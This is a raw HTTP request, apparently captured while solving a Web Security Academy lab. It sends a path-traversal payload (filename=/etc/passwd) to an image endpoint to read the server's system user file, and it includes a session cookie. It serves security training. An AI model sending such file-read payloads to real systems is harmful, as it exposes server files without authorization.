 GET /image?filename=/etc/passwd HTTP/2
Host: 0a43003804e2721880862bb200d8008a.web-security-academy.net
Cookie: session=itH1pkiii883dbLi5CSibL6q0A9HM0hz
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a43003804e2721880862bb200d8008a.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
Te: trailers